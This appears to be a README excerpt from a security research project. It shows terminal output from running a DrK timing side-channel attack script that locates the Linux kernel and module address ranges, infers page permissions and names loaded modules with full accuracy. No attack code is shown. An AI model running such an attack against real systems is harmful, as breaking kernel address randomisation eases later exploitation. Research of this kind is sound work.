 [blue9057@sgx-Inspiron-7559 (master) ~/drk/linux$] ./run-drk-attack.py -i 20
Run DrK attack with 20 iterations, and module data from modules_size.txt.
[*] Adjusting Clocks for Intel SpeedStep... (sleep 2 seconds)
[*] start attack!
[*] Measuring M/X threshold (using user-level pages)
[+] M threshold 182 (by accessing NULL and write on RO page)
[+] X threshold 161 (by executing on NX page / jump on invalid instruction)
[*] Finding kernel address range
[+] Kernel base ffffffff9d000000
[+] Kernel end ffffffff9e200000
Took 8 ms
[*] Finding module address range
[+] Module base ffffffffc00b2000
[+] Module end ffffffffc0cb2000
Took 10 ms
[*] Run DrK attacks for kernel and module address space...
[*] Determining X/NX/U by the threshold value..
Took 95 ms on detecting all pages.
[*] Reading ground truth data from page tables
Kernel M/U testing result
 Total 3075 pages, correct 3075 pages, wrong 0 pages, accuracy: 100.00%
Kernel X/NX/U testing result
 Total 3075 pages, correct 3075 pages, wrong 0 pages, accuracy: 100.00%
Module M/U testing result
 Total 3072 pages, correct 3072 pages, wrong 0 pages, accuracy: 100.00%
Module X/NX/U testing result
 Total 3072 pages, correct 3072 pages, wrong 0 pages, accuracy: 100.00%
[*] Tries to find modules...
[+] Found 37 unique modules
['ahci', 'r8169', 'rtsx_pci', 'psmouse', 'autofs4', 'isgx']
['bluetooth', 'kvm', 'hid', 'kvm_intel', 'video', 'mei']
['snd', 'cfg80211', 'drm', 'drm_kms_helper', 'snd_hda_intel', 'drbg']
['ttm', 'vboxnetflt', 'snd_seq', 'iwlwifi', 'aesni_intel', 'vboxnetadp']
['snd_hda_core', 'rfcomm', 'snd_pcm', 'i915', 'nouveau', 'videodev']
['snd_hda_codec', 'mac80211', 'uvcvideo', 'snd_hda_codec_generic', 'iwlmvm', 'snd_hda_codec_realtek']
['vboxdrv']
[*] check output kernel_map and module_map for the details
    e.g. vim -d module_map modules_ground_truth.out
Page Scan time: 0.095649 seconds
Total Elapsed Time: 1.421026 seconds